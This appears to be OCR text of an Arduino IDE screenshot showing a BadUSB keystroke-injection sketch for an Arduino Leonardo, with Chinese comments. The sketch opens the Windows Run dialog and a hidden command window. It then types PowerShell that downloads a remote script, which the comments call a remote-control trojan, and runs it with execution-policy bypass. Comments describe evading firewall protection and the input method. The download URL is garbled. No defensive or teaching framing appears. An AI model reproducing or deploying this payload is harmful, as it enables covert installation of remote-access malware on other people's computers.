 sketch_jun12a | Arduino 1.6.4
文件 编辑 项目 工具 帮助
sketch_jun12a
void setup() {
// putpower shell your setup code here, to run once
Keyboard.begin();//开始键盘通讯
delay(3000);//延时
Keyboard.press(KEY_LEFT_GUI);//win键
delay(500);
Keyboard.press('r');//r键
delay(500);
Keyboard.release(KEY_LEFT_GUI);
Keyboard.release('r');
Keyboard.press(KEY_CAPS_LOCK);//利用开大写输小写绕过输入法
Keyboard.release(KEY_CAPS_LOCK);
delay(500);
Keyboard.println("CMD  /q /d /f:off /v:on /k MODE con: cols=15 lines=1");  //无回显
//Keyboard.println("cmd /T:01 /K \"@echo off && mode con:COLS=15 LINES=1\"");   //有回显
delay(500);
Keyboard.press(KEY_RETURN);
Keyboard.release(KEY_RETURN);
delay(2000);
Keyboard.println("powershell");
Keyboard.println("$clnt = new-object system.net.webclient;");
Keyboard.println("$url= 'http:/ nt1st.ps1';");  //远程服务器ps1远控地址
Keyboard.println("$file = 'd:\\adm1nt1st.ps1';");      //下载到目标存放文件的地址
Keyboard.println("$clnt.downloadfile($url,$file)");  //采用分段执行绕过防火墙进程防护
Keyboard.println("powershell.exe -executionpolicy bypass -file d:\\adm1nt1st.ps1"); //本地权限绕过执行木马脚本
Keyboard.press(KEY_RETURN);
Keyboard.release(KEY_RETURN);
Keyboard.press(KEY_CAPS_LOCK);
Keyboard.release(KEY_CAPS_LOCK);
Keyboard.end();//结束键盘通讯
上传...
全局变量使用了427字节，(16%)的动态内存，余留2,133字节局部变量。最大为2,560字节。
NearSec
12 Arduino Leonardo on COM6